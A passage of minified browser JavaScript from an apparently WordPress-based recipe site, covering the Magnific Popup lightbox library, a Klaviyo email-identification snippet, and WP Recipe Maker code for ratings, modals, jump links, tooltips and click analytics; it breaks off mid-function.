e=function(e){e.mfpEl=this,g._openClick(e,t,n)},o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if(c.isFunction(o)){if(!o.call(g))return!0}else if(h.width()<o)return!0;e.type&&(e.preventDefault(),g.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),g.open(n)}},updateStatus:function(e,t){var n;g.preloader&&(o!==e&&g.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:g.st.tLoading},w("UpdateStatus",n),e=n.status,g.preloader.html(t=n.text),g.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),g.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).hasClass(W)){var t=g.st.closeOnContentClick,n=g.st.closeOnBgClick;if(t&&n)return!0;if(!g.content||c(e).hasClass("mfp-close")||g.preloader&&e===g.preloader[0])return!0;if(e===g.content[0]||c.contains(g.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){g.bgOverlay.addClass(e),g.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),g.wrap.removeClass(e)},_hasScrollBar:function(e){return(g.isIE7?v.height():document.body.scrollHeight)>(e||h.height())},_setFocus:function(){(g.st.focus?g.content.find(g.st.focus).eq(0):g.wrap).focus()},_onFocusIn:function(e){if(e.target!==g.wrap[0]&&!c.contains(g.wrap[0],e.target))return g._setFocus(),!1},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),w(p,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(a=e.split("_")).length?0<(n=i.find(f+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith('<img src="'+t+'" class="'+n.attr("class")+'" />'):n.attr(a[1],t)):i.find(f+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===g.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),g.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),g.scrollbarSize}},modules:[],open:function(e,t){return r(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){r();var t=c(this),n,o,i,n;return"string"==typeof e?"open"===e?(o=a?t.data("magnificPopup"):t[0].magnificPopup,i=parseInt(arguments[1],10)||0,n=o.items?o.items[i]:(n=t,(n=o.delegate?n.find(o.delegate):n).eq(i)),g._openClick({mfpEl:n},t,o)):g.isOpen&&g[e].apply(g,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),a?t.data("magnificPopup",e):t[0].magnificPopup=e,g.addGroup(t,e)),t},"inline"),k,T,_,E=function(){_&&(T.after(_.addClass(k)).detach(),_=null)},S=(c.magnificPopup.registerModule(x,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){g.types.push(x),y(l+"."+x,function(){E()})},getInline:function(e,t){var n,o,i;return E(),e.src?(n=g.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(T||(k=n.hiddenClass,T=b(k),k="mfp-"+k),_=o.after(T).detach().removeClass(k)),g.updateStatus("ready")):(g.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(g.updateStatus("ready"),g._parseMarkup(t,{},e),t)}}}),"ajax"),O,P=function(){O&&c(document.body).removeClass(O)},z=function(){P(),g.req&&g.req.abort()};c.magnificPopup.registerModule(S,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){g.types.push(S),O=g.st.ajax.cursor,y(l+"."+S,z),y("BeforeChange."+S,z)},getAjax:function(o){O&&c(document.body).addClass(O),g.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){var e={data:e,xhr:n};w("ParseAjax",e),g.appendContent(c(e.data),S),o.finished=!0,P(),g._setFocus(),setTimeout(function(){g.wrap.addClass(m)},16),g.updateStatus("ready"),w("AjaxContentAdded")},error:function(){P(),o.finished=o.loadError=!0,g.updateStatus("error",g.st.ajax.tError.replace("%url%",o.src))}},g.st.ajax.settings);return g.req=c.ajax(e),""}}});var M,q=function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=g.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(g,e);if(e.el)return e.el.attr(t)||""}return""};c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=g.st.image,t=".image";g.types.push("image"),y(u+t,function(){"image"===g.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),y(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),h.off("resize"+f)}),y("Resize"+t,g.resizeImage),g.isLowIE&&y("AfterChange",g.resizeImage)},resizeImage:function(){var e=g.currItem,t;e&&e.img&&g.st.image.verticalFit&&(t=0,g.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",g.wH-t))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,w("ImageHasSize",e),e.imgHidden)&&(g.content&&g.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){var n=0,o=t.img[0],i=function(e){M&&clearInterval(M),M=setInterval(function(){0<o.naturalWidth?g._onImageHasSize(t):(200<n&&clearInterval(M),3===++n?i(10):40===n?i(50):100===n&&i(500))},e)};i(1)},getImage:function(e,t){var n=0,o=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,w("ImageLoadComplete")):++n<200?setTimeout(o,100):i())},i=function(){e&&(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},a=g.st.image,s=t.find(".mfp-img"),r;return s.length&&((r=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(r.alt=e.el.find("img").attr("alt")),e.img=c(r).on("load.mfploader",o).on("error.mfploader",i),r.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(r=e.img[0]).naturalWidth?e.hasSize=!0:r.width||(e.hasSize=!1)),g._parseMarkup(t,{title:q(e),img_replaceWith:e.img},e),g.resizeImage(),e.hasSize?(M&&clearInterval(M),e.loadError?(t.addClass("mfp-loading"),g.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),g.updateStatus("ready"))):(g.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),g.findImageSize(e))),t}}});var B,K=function(){return B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B},A=(c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var i=g.st.zoom,e=".zoom",t,n,o,a,s,r;i.enabled&&g.supportsTransition&&(n=i.duration,o=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},a=function(){g.content.css("visibility","visible")},y("BuildControls"+e,function(){g._allowZoom()&&(clearTimeout(s),g.content.css("visibility","hidden"),(t=g._getItemToZoom())?((r=o(t)).css(g._getOffset()),g.wrap.append(r),s=setTimeout(function(){r.css(g._getOffset(!0)),s=setTimeout(function(){a(),setTimeout(function(){r.remove(),t=r=null,w("ZoomAnimationEnded")},16)},n)},16)):a())}),y(d+e,function(){if(g._allowZoom()){if(clearTimeout(s),g.st.removalDelay=n,!t){if(!(t=g._getItemToZoom()))return;r=o(t)}r.css(g._getOffset(!0)),g.wrap.append(r),g.content.css("visibility","hidden"),setTimeout(function(){r.css(g._getOffset())},16)}}),y(l+e,function(){g._allowZoom()&&(a(),r&&r.remove(),t=null)}))},_allowZoom:function(){return"image"===g.currItem.type},_getItemToZoom:function(){return!!g.currItem.hasSize&&g.currItem.img},_getOffset:function(e){var e,e=e?g.currItem.img:g.st.zoom.opener(g.currItem.el||g.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(a?e.innerHeight():e[0].offsetHeight)-o-n});return K()?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}}),"iframe"),N="//about:blank",F=function(e){var t;g.currTemplate[A]&&(t=g.currTemplate[A].find("iframe")).length&&(e||(t[0].src=N),g.isIE8)&&t.css("display",e?"block":"none")};c.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){g.types.push(A),y("BeforeChange",function(e,t,n){t!==n&&(t===A?F():n===A&&F(!0))}),y(l+"."+A,function(){F()})},getIframe:function(e,t){var n=e.src,o=g.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),g._parseMarkup(t,i,e),g.updateStatus("ready"),t}}}),r()});
function klIdentifyBrowser(n){var i=window.klaviyo||[];n.current_user_email?i.push(["identify",{$email:n.current_user_email}]):n.commenter_email&&i.push(["identify",{$email:n.commenter_email}])}window.addEventListener("load",function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,r){return"push"===r?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,e=new Array(n),i=0;i<n;i++)e[i]=arguments[i];var o="function"==typeof e[e.length-1]?e.pop():void 0,t;return new Promise(function(i){window._klOnsite.push([r].concat(e,[function(n){o&&o(n),i(n)}]))})}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}klIdentifyBrowser(klUser)});
var WPRecipeMaker;(()=>{var d,n={4853:(e,t,n)=>{var i;function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function f(e){return(e=>{if(Array.isArray(e))return o(e)})(e)||(e=>{if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)})(e)||((e,t)=>{var n;if(e)return"string"==typeof e?o(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0})(e)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}n(3524),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.rating={init(){var e=document.querySelector(".comment-form-wprm-rating"),t,n;e&&(t=document.querySelectorAll(".wprm-recipe-container"),n=document.querySelector("body.wp-admin"),0<t.length||n?e.style.display="":e.style.display="none")},settings:{enabled:(void 0!==window.wprm_public?wprm_public:wprm_admin).settings.features_comment_ratings},onClick(e){let t=e.closest(".wprm-comment-ratings-container, .wprm-user-ratings-modal-stars"),n=t?parseInt(t.dataset.currentRating):0,i=parseInt(e.value);if(i===n)e.checked=!1,document.querySelector('input[name="'+e.name+'"][value="0"]').checked=!0,t.dataset.currentRating=0;else if(t.dataset.currentRating=i,window.WPRecipeMaker.hasOwnProperty("analytics")){let e=0,t=document.querySelector(".wprm-recipe-container");t&&t.dataset.hasOwnProperty("recipeId")&&(e=parseInt(t.dataset.recipeId)),window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"comment-rating",{rating:i})}window.WPRecipeMaker.hasOwnProperty("comments")&&window.WPRecipeMaker.comments.hasOwnProperty("change")&&window.WPRecipeMaker.comments.change(t),document.dispatchEvent(new CustomEvent("wprm-comment-rating-change",{detail:{el:e,container:t,rating:i}}))}},i=()=>{window.WPRecipeMaker.rating.init()},"loading"!=document.readyState?i():document.addEventListener("DOMContentLoaded",i),n(2811),n(2942),n(385),n(1157),n(68),n(8455);var a,c,d,s,p,i=(a=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],r(w.prototype,[{key:"registerTriggers",value:function(){for(var t=this,e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];n.filter(Boolean).forEach(function(e){e.addEventListener("click",function(e){return t.showModal(e)})})}},{key:"showModal",value:function(){var t=this,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation?this.modal.addEventListener("animationend",function e(){t.modal.removeEventListener("animationend",e,!1),t.setFocusToFirstNode()},!1):this.setFocusToFirstNode(),this.config.onShow(this.modal,this.activeElement,e)}},{key:"closeModal",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=this.modal,n;this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,e),this.config.awaitCloseAnimation?(n=this.config.openClass,this.modal.addEventListener("animationend",function e(){t.classList.remove(n),t.removeEventListener("animationend",e,!1)},!1)):t.classList.remove(this.config.openClass)}},{key:"closeModalById",value:function(e){this.modal=document.getElementById(e),this.modal&&this.closeModal()}},{key:"scrollBehaviour",value:function(e){if(this.config.disableScroll){var t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:""});break;case"disable":Object.assign(t.style,{overflow:"hidden"})}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(e){(e.target.hasAttribute(this.config.closeTrigger)||e.target.parentNode.hasAttribute(this.config.closeTrigger))&&(e.preventDefault(),e.stopPropagation(),this.closeModal(e))}},{key:"onKeydown",value:function(e){27===e.keyCode&&this.closeModal(e),9===e.keyCode&&this.retainFocus(e)}},{key:"getFocusableNodes",value:function(){var e=this.modal.querySelectorAll(a);return Array.apply(void 0,f(e))}},{key:"setFocusToFirstNode",value:function(){var t=this,e,n;this.config.disableFocus||0!==(e=this.getFocusableNodes()).length&&(0<(n=e.filter(function(e){return!e.hasAttribute(t.config.closeTrigger)})).length&&n[0].focus(),0===n.length)&&e[0].focus()}},{key:"retainFocus",value:function(e){var t=this.getFocusableNodes(),n;0!==t.length&&(t=t.filter(function(e){return null!==e.offsetParent}),this.modal.contains(document.activeElement)?(n=t.indexOf(document.activeElement),e.shiftKey&&0===n&&(t[t.length-1].focus(),e.preventDefault()),!e.shiftKey&&0<t.length&&n===t.length-1&&(t[0].focus(),e.preventDefault())):t[0].focus())}}]),c=w,d=null,s=function(e){if(!document.getElementById(e))return console.warn("MicroModal: ❗Seems like you have missed %c'".concat(e,"'"),"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'.concat(e,'"></div>')),!1},p=function(e,t){var n,i;if(e.length<=0&&(console.warn("MicroModal: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>')),t)for(i in t)s(i);return!0},{init:function(e){var t=Object.assign({},{openTrigger:"data-micromodal-trigger"},e),e=f(document.querySelectorAll("[".concat(t.openTrigger,"]"))),n=(r=t.openTrigger,o=[],e.forEach(function(e){var t=e.attributes[r].value;void 0===o[t]&&(o[t]=[]),o[t].push(e)}),o),i,r,o;if(!0!==t.debugMode||!1!==p(e,n))for(var a in n){var s=n[a];t.targetModal=a,t.triggers=f(s),d=new c(t)}},show:function(e,t){var t=t||{};t.targetModal=e,!0===t.debugMode&&!1===s(e)||(d&&d.removeEventListeners(),(d=new c(t)).showModal())},close:function(e){e?d.closeModalById(e):d.closeModal()}}),l,u;function w(e){var t=e.targetModal,n=e.triggers,n=void 0===n?[]:n,i=e.onShow,i=void 0===i?function(){}:i,r=e.onClose,r=void 0===r?function(){}:r,o=e.openTrigger,o=void 0===o?"data-micromodal-trigger":o,a=e.closeTrigger,a=void 0===a?"data-micromodal-close":a,s=e.openClass,s=void 0===s?"is-open":s,c=e.disableScroll,c=void 0!==c&&c,d=e.disableFocus,d=void 0!==d&&d,p=e.awaitCloseAnimation,p=void 0!==p&&p,l=e.awaitOpenAnimation,l=void 0!==l&&l,e=e.debugMode,e=void 0!==e&&e,u,m;if(!(this instanceof w))throw new TypeError("Cannot call a class as a function");this.modal=document.getElementById(t),this.config={debugMode:e,disableScroll:c,openTrigger:o,closeTrigger:a,openClass:s,onShow:i,onClose:r,awaitCloseAnimation:p,awaitOpenAnimation:l,disableFocus:d},0<n.length&&this.registerTriggers.apply(this,f(n)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}"undefined"!=typeof window&&(window.MicroModal=i);let m=i;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.modal={open(n,i={}){m.show("wprm-popup-modal-"+n,{onShow:e=>{var t=e.dataset.type;document.dispatchEvent(new CustomEvent("wprm-modal-open",{detail:{type:t,uid:n,modal:e,data:i}}))},onClose:e=>{var t=e.dataset.type;document.dispatchEvent(new CustomEvent("wprm-modal-close",{detail:{type:t,uid:n,modal:e,data:i}}))},awaitCloseAnimation:!0})},close(e){m.close("wprm-popup-modal-"+e)}},n(7561),n(9854),n(3579),n(1104),n(6944);var h=n(5266),i,v=(window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.jump={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-jump, .wprm-recipe-jump-to-comments, .wprm-recipe-jump-video, .wprm-jump-smooth-scroll")){WPRecipeMaker.jump.onClick(t,e);break}},!1)},onClick:(t,n)=>{var i=t.getAttribute("href");if(t.matches(".wprm-jump-smooth-scroll")){n.preventDefault();let e=parseInt(t.dataset.smoothScroll);e<0&&(e=500),(0,h.A)(document.querySelector(i),{verticalOffset:-100,speed:e})}else if(!wprm_public.settings.jump_output_hash){let e=document.querySelector(i);e&&(n.preventDefault(),e.scrollIntoView())}}},i=()=>{window.WPRecipeMaker.jump.init()},"loading"!=document.readyState?i():document.addEventListener("DOMContentLoaded",i),n(9002),n(4558)),i;n(2998),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.tooltip={init(){WPRecipeMaker.tooltip.addTooltips()},addTooltips(){let e=document.querySelectorAll(".wprm-tooltip");for(var i of e){let e=i._tippy,n=(e&&e.destroy(),!!i.dataset.hasOwnProperty("tooltip")&&i.dataset.tooltip);if(n){i.role="button";let e=i.dataset.hasOwnProperty("tooltipHtml")&&"1"===i.dataset.tooltipHtml,t=n;e&&(t=t.replace(/<[^>]*>/g,"")),(0,v.Ay)(i,{theme:"wprm",content:t,allowHTML:!1,interactive:!0,onCreate(e){e.popper.style.display="inline-block",e._isFetching=!1,e._fetchedContent=!1},onShow(t){t._isFetching||t._fetchedContent||e&&(t._isFetching=!0,fetch(wprm_public.endpoints.utilities+"/sanitize",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({text:n})}).then(e=>!!e.ok&&e.json()).then(e=>{t._isFetching=!1,t._fetchedContent=!0,e&&(t.setContent(e),t.setProps({allowHTML:!0}))}))}})}}}},i=()=>{window.WPRecipeMaker.tooltip.init()},"loading"!=document.readyState?i():document.addEventListener("DOMContentLoaded",i),n(9047)},3524:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.analytics={init:()=>{(wprm_public.settings.analytics_enabled||wprm_public.settings.google_analytics_enabled)&&document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this&&!window.WPRecipeMaker.analytics.checkClick(t,e);t=t.parentNode);},!1)},checkClick:(n,e)=>{if(n.matches(".wprm-recipe-jump")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"jump-to-recipe"),!0}if(n.matches(".wprm-recipe-jump-video")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"jump-to-video"),!0}if(n.matches(".wprm-recipe-pin")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"pin-button"),!0}if(n.matches(".wprm-recipe-facebook-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"facebook-share-button"),!0}if(n.matches(".wprm-recipe-messenger-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"messenger-share-button"),!0}if(n.matches(".wprm-recipe-twitter-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"twitter-share-button"),!0}if(n.matches(".wprm-recipe-bluesky-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"bluesky-share-button"),!0}if(n.matches(".wprm-recipe-text-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"text-share-button"),!0}if(n.matches(".wprm-recipe-whatsapp-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"whatsapp-share-button"),!0}if(n.matches(".wprm-recipe-email-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"email-share-button"),!0}if(n.matches(".wprm-recipe-add-to-collection-recipe")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipeId;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"add-to-collections-button"),!0}if(n.matches(".wprm-recipe-add-to-shopping-list")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipeId;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"add-to-shopping-list-button"),!0}if(n.matches(".wprm-recipe-equipment a")){let e=n.closest(".wprm-recipe-equipment-container");var t,i,t,r;return e&&(i=(t=n.closest(".wprm-recipe-equipment-item"))&&t.classList.contains("wprm-recipe-equipment-item-has-image")?"image":"text",t=t?t.querySelector(".wprm-recipe-equipment-name"):n,r=e.dataset.recipe)&&window.WPRecipeMaker.analytics.registerAction(r,wprm_public.post_id,"equipment-link",{url:n.href,type:i,name:t?t.innerText:"unknown"}),!0}if(n.matches(".wprm-recipe-ingredient a")){let e=n.closest(".wprm-recipe-ingredients-container"),t=!1;var r=n.closest(".wprm-recipe-ingredient"),i;return r&&(t=r.querySelector(".wprm-recipe-ingredient-name")),e&&(i=e.dataset.recipe)&&window.WPRecipeMaker.analytics.registerAction(i,wprm_public.post_id,"ingredient-link",{url:n.href,name:t?t.innerText:"unknown"}),!0}if(n.matches(".wprm-recipe-instruction a")){let e=n.closest(".wprm-recipe-instructions-container");var t;return e&&(t=e.dataset.recipe)&&window.WPRecipeMaker.analytics.registerAction(t,wprm_public.post_id,"instruction-link",{url:n.href}),!0}return!1},registerAction:(e,t,n,i={})=>{window.WPRecipeMaker.analytics.registerActionLocal(e,t,n,i),window.WPRecipeMaker.analytics.registerActionGoogleAnalytics(e,t,n,i)},registerActionOnce:(e,t,n,i={})=>{window.WPRecipeMaker.analytics.registeredActions.hasOwnProperty("recipe-"+e)&&window.WPRecipeMaker.analytics.registeredActions["recipe-"+e].hasOwnProperty(n)||(window.WPRecipeMaker.analytics.registeredActions.hasOwnProperty("recipe-"+e)||(window.WPRecipeMaker.analytics.registeredActions["recipe-"+e]={}),window.WPRecipeMaker.analytics.registeredActions["recipe-"+e][n]=!0,window.WPRecipeMaker.analytics.registerAction(e,t,n,i))},registerActionLocal:(e,t,n,i={})=>{var r,o,r;wprm_public.settings.analytics_enabled&&"comment-rating"!==n&&"user-rating"!==n&&(r={Accept:"application/json","Content-Type":"application/json"},0<parseInt(wprm_public.user)&&(r["X-WP-Nonce"]=wprm_public.api_nonce),fetch(wprm_public.endpoints.analytics,{method:"POST",headers:r,credentials:"same-origin",body:JSON.stringify({recipeId:e,postId:t,type:n,meta:i,uid:(r=document.cookie.match("(^|;)\\s*"+(o="wprm_analytics_visitor")+"\\s*=\\s*([^;]+)"))?r.pop():"",nonce:wprm_public.nonce})}))},registerActionGoogleAnalytics:(e,t,n,i={})=>{if(wprm_public.settings.google_analytics_enabled&&window.hasOwnProperty("gtag")){var r="wprm_"+n.replace(/-/g,"_"),o=n.replace(/-/g," "),a={event_category:"wprecipemaker",event_label:"WPRM "+o.charAt(0).toUpperCase()+o.slice(1),wprm_recipe_id:""+e,wprm_post_id:""+t};if("comment-rating"!==n&&"user-rating"!==n||!i.hasOwnProperty("rating")||(a.value=i.rating,delete i.rating),0<i.length)for(var s in Object.keys(i))i[s]&&(a["wprm_event_"+s]=""+i[s]);window.gtag("event",r,a)}},registeredActions:{}},e=()=>{window.WPRecipeMaker.analytics.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},2811:()=>{window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.debug={version:()=>wprm_public.version,recipe:()=>{var e=WPRecipeMaker.manager.findRecipesOnPage();return!!e&&WPRecipeMaker.manager.getRecipeImmediately(e[0])}}},2942:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.expandable={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-expandable-button")){WPRecipeMaker.expandable.onClick(t,e);break}},!1)},onClick:(e,t)=>{t.preventDefault();var 